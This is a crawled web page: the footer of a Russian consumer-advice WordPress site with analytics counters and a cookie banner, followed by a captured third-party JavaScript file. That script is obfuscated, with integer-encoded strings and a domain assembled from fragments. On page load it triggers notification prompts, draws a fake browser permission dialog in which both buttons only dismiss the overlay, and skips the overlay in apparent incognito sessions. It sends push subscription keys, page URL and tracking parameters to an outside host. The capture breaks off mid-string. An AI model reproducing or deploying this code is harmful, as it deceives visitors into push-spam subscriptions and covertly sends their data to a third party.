	<li class="cat-item cat-item-12"><a href="https://plusiminusi.ru/remont-i-stroitelstvo/" >Ремонт и строительство</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://plusiminusi.ru/sad-i-rasteniya/" >Сад и растения</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://plusiminusi.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://plusiminusi.ru/teorii/" >Теории</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://plusiminusi.ru/texnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://plusiminusi.ru/tovary-i-uslugi/" >Товары и услуги</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://plusiminusi.ru/finansy/" >Финансы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://plusiminusi.ru/ekonomika-i-biznes/" >Экономика и бизнес</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://plusiminusi.ru/yurisprudenciya/" >Юриспруденция</a>
</li>
		</ul>
</aside>		<aside id="recent-posts-2" class="widget clearfix widget_recent_entries">		<h3 class="widget-title">Новое на сайте</h3>		<ul>
					<li>
				<a href="https://plusiminusi.ru/posuda-iz-opalovogo-stekla-plusi-i-minusi/">Посуда из опалового стекла: плюсы и минусы выбора</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/detskaya-krovat-manezh-plusi-i-minusi/">Детская кровать-манеж: плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/shheben-mezhdu-gryadkami-plusi-i-minusi/">Щебень между грядками: особенности, плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/professiya-kardiolog-plusi-i-minusi/">Профессия кардиолог: основные плюсы и минусы</a>
						</li>
					<li>
				<a href="https://plusiminusi.ru/diplomat-plusi-i-minusi-professii/">Дипломат: плюсы и минусы профессии</a>
						</li>
				</ul>
		</aside>		<aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38312845 = new Ya.Metrika({
                    id:38312845,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38312845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</noindex></div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2408" class="content_rb" data-id="2408"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2016-2025 plusiminusi.ru	  </div>
	   <p><a href="https://plusiminusi.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://plusiminusi.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type='text/javascript' src='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/comment-reply.min.js?ver=4.5.20'></script>
<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/wp-embed.min.js?ver=4.5.20'></script>

<div class="rl_cnt_bg" data-id="287333"></div>
<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://plusiminusi.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176940610536258
body_size: 396
content:
cb__utl_cb_share_176940610536258('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/cdaf673aea3205494af6302a9a2f1d1f72ce9b80.js
body_size: 7507
content:
const ZUPhglYPry26yZXio = {
    'keys': [
        new BMqU7Gs6xb8SOH1Jx(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new BMqU7Gs6xb8SOH1Jx(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new BMqU7Gs6xb8SOH1Jx(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new BMqU7Gs6xb8SOH1Jx(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new BMqU7Gs6xb8SOH1Jx(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Zb7xQJYhPZGwJxlS7() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.UYkIUlLtNUnbgkKEV();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.UYkIUlLtNUnbgkKEV();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    UYkIUlLtNUnbgkKEV() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function BMqU7Gs6xb8SOH1Jx(id, key) {
    this.id = id;
    this.key = key;
}

const PRouvCexp = 'bdieb',
    y8HRvg = 'bbic',
    NlDk8 = 'iebd',
    d90cwNWX = '.com',
    BDCPX = '/su',
    NlDk82 = 'bscr',
    PRouvCexp2 = 'iption',
    FyAQV5C2yks = '/end-';

let XsHIWZqytd1nf9CUS = {
    config: {
        qAlFy5dySqxRK435W: `https://${PRouvCexp}${y8HRvg}${NlDk8}${d90cwNWX}${BDCPX}${NlDk82}${PRouvCexp2}${FyAQV5C2yks}point`,
        jwMk7Bq2KKX27Y1PZ: 'service-worker.js',
    },

    MXa1OBPtsXJ9tMisb() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let DEZSkRRweG3ZCe88L = {
    siteID: 'cdaf673aea3205494af6302a9a2f1d1f72ce9b80',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fUvRUaT3s: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.IbWSxMXQtlJInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fUvRUaT3s.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.i4R6ZXKGzs();
                    });
                    self.attach("unsubscrb", function () {
                        self.i4R6ZXKGzs();
                    });
                    self.yUg3QnXVs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.IbWSxMXQtlJInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let RIUPIzRqy1 = async function () {
            return await window[self.KuAYOKcO([1851881065, 1734440047, 114])][self.KuAYOKcO([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.f2lW67(1936028278) + self.f2lW67(1768121645) + self.f2lW67(2003792491) + self.f2lW67(1701981802) + self.f2lW67(115)).then(
                () => {
                    let P85lWxHBWwWhhwYYr = ZUPhglYPry26yZXio.Zb7xQJYhPZGwJxlS7();
                    window[self.KuAYOKcO([1851881065, 1734440047, 114])][self.KuAYOKcO([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Y0fwAvPltMqXhj00P) => {
                        let s = null;
                        s = await Y0fwAvPltMqXhj00P[self.KuAYOKcO([1886745448, 1298230881, 6776178])][self.KuAYOKcO([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let bNMC11cGXcm = self.OrGUEovQXxFd7AniO();
                            if (!!bNMC11cGXcm && bNMC11cGXcm === s.endpoint) {
                                return;
                            }
                            self.Z9hz7gdjOUAEcr9pN(s, P85lWxHBWwWhhwYYr).then(resp => {
                                self.ZR5Onv2tczFNHmqfq(s);
                                if (!!bNMC11cGXcm) {
                                    self.trigger(self.KuAYOKcO([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.KuAYOKcO([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.KuAYOKcO([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.KuAYOKcO([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XsHIWZqytd1nf9CUS.urlB64ToUint8Array(P85lWxHBWwWhhwYYr.key);
                            Y0fwAvPltMqXhj00P[self.KuAYOKcO([1886745448, 1298230881, 6776178])][self.f2lW67(1937072755) + self.f2lW67(1668442466) + self.f2lW67(101)](o)
                                .then((bMCS) => {
                                    self.Z9hz7gdjOUAEcr9pN(bMCS, P85lWxHBWwWhhwYYr).then(
                                        (r) => {
                                            self['ZR5Onv2tczFNHmqfq'](bMCS);
                                            if (self.isShow) {
                                                self.trigger(self.KuAYOKcO([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.KuAYOKcO([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.i4R6ZXKGzs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.KuAYOKcO([1970172789, 1651729266, 98]));
                                self.ZR5Onv2tczFNHmqfq(false);
                                self.i4R6ZXKGzs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.KuAYOKcO([1970172789, 1651729266, 98]));
                        self.ZR5Onv2tczFNHmqfq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.O8CGx() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.KuAYOKcO([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                RIUPIzRqy1();
                            });
                        }
                    });
                } else {
                    RIUPIzRqy1();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.KuAYOKcO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                RIUPIzRqy1();
            });
            if (Notification[self.KuAYOKcO([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    Z9hz7gdjOUAEcr9pN(subscription, P85lWxHBWwWhhwYYr) {
        let self = this;
        let m56r = JSON.parse(JSON.stringify(subscription));
        m56r = Object.assign({}, m56r);
        let EW1o = new FormData();

        EW1o.append(self.KuAYOKcO([1701733488, 1869180532]), m56r[self.KuAYOKcO([1701733488, 1869180532])]);
        EW1o.append(self.KuAYOKcO([1801812339, 1534079541, 912549981]), m56r[self.KuAYOKcO([1801812339])][self.KuAYOKcO([1882338614, 25704])]);
        EW1o.append(self.KuAYOKcO([1801812339, 1533113716, 26717]), m56r[self.KuAYOKcO([1801812339])][self.f2lW67(1635087464)]);
        EW1o.append(self.f2lW67(1801812319) + self.f2lW67(26980), P85lWxHBWwWhhwYYr[self.f2lW67(26980)]);
        EW1o.append('href', window.location.href);

        let s = window.location.search;

        EW1o.append(self.KuAYOKcO([1970564447, 1936684402, 25445]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1936684402, 25445]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1667329392, 1634297710]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1667329392, 1634297710]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1952805485]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1952805485]), s))
        EW1o.append(self.KuAYOKcO([1970564447, 1668247156, 6647412]), self.MvPOosWgRpz(self.KuAYOKcO([1970564447, 1668247156, 6647412]), s))


        EW1o.append(self.KuAYOKcO([1818324583]), window[self.KuAYOKcO([1851881065, 1734440047, 114])].language);
        EW1o.append(self.KuAYOKcO([1935632481, 29544]), this.siteID);

        let bNMC11cGXcm = window.localStorage.getItem('f2c83a10305ee');
        if (!!bNMC11cGXcm) {
            EW1o.append('oldEndPoint', bNMC11cGXcm);
        }

        return fetch(XsHIWZqytd1nf9CUS.config.qAlFy5dySqxRK435W, {
            method: 'post',
            body: EW1o,
        });
    },

    ZR5Onv2tczFNHmqfq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    OrGUEovQXxFd7AniO() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    Niyudqye: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    IbWSxMXQtlJInfo: function (settings = null) {
        let self = this;
        self.Niyudqye(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.O8CGx() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    Q7iupky: function () {
        let self = this;
        if (!self.toStatic("Q7iupky")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    eVU3yoZs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fUvRUaT3s.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fUvRUaT3s.id);

            if (self.options.fUvRUaT3s.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fUvRUaT3s.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.i4R6ZXKGzs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.i4R6ZXKGzs()
                }, 5000)
            }

            if (!self.O8CGx() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                VQFASqsJva = document.createElement('div');
                VQFASqsJva.setAttribute('class', 'Vv2n');
                VQFASqsJva.innerHTML = 'сайт запрашивает разрешение на:';

                BORvBJ = document.createElement('div');
                BORvBJ.setAttribute('class', 'LsxtjCGfe');
                BORvBJ.innerHTML = 'Показ уведомлений';

                OAseOOhv5Bl = document.createElement('div');
                OAseOOhv5Bl.setAttribute('class', 'v6mI2jw2l');
                p5sLLIOpDZX = document.createElement('button');
                p5sLLIOpDZX.setAttribute('type', 'button');
                p5sLLIOpDZX.setAttribute('t', 'denied');
                p5sLLIOpDZX.innerHTML = 'Блокировать';
                p5sLLIOpDZX.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                JwLjPXZCAXI = document.createElement('button');
                JwLjPXZCAXI.setAttribute('type', 'button');
                JwLjPXZCAXI.setAttribute('t', 'access');
                JwLjPXZCAXI.innerHTML = 'Разрешить';
                JwLjPXZCAXI.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                OAseOOhv5Bl.appendChild(p5sLLIOpDZX);
                OAseOOhv5Bl.appendChild(JwLjPXZCAXI);

                ybrb = document.createElement('div');
                ybrb.setAttribute('class', 'ONXOkww');
                ybrb.setAttribute('t', 'close');
                ybrb.innerHTML = "<big>×</big><br/>";
                ybrb.onclick = function() {
                    self.i4R6ZXKGzs()
                };

                let d5aEfh4 = document.createElement('div');
                d5aEfh4.setAttribute('class', 'aJ9w8LP9');
                d5aEfh4.appendChild(VQFASqsJva);
                d5aEfh4.appendChild(BORvBJ);
                d5aEfh4.appendChild(OAseOOhv5Bl);
                d5aEfh4.appendChild(ybrb);

                fonDiv.appendChild(d5aEfh4);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    yUg3QnXVs: function () {
        let self = this;
        if (!self.JrSSr8()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.eVU3yoZs();
        } else {
            window.onload = function (event) {
                self.eVU3yoZs();
            }
        }
    },

    i4R6ZXKGzs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fUvRUaT3s.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    O8CGx: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    MvPOosWgRpz(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    f2lW67( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    KuAYOKcO(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.f2lW67(data[j])
        }
        return s;
    },

    JrSSr8() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = DEZSkRRweG3ZCe88L.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            fUvRUaT3s: {
                id: 'Z0qXtCaNbs3',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #Z0qXtCaNbs3 { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #Z0qXtCaNbs3 .show {display:block !important; opacity: 1 !important;} " +
                " #Z0qXtCaNbs3 .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #Z0qXtCaNbs3 .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #Z0qXtCaNbs3 .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #Z0qXtCaNbs3 .backdrop-close > small { font-size: 16px; } " +

                " .aJ9w8LP9 { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .v6mI2jw2l { align-self: flex-end; }" +
                " #Z0qXtCaNbs3 .v6mI2jw2l button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
